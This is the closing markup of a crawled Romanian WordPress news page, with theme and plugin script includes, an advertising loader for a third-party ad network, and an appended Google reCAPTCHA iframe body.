var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"475230","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R6_aOt9H7teTFYtlTrtQGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768880540607');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>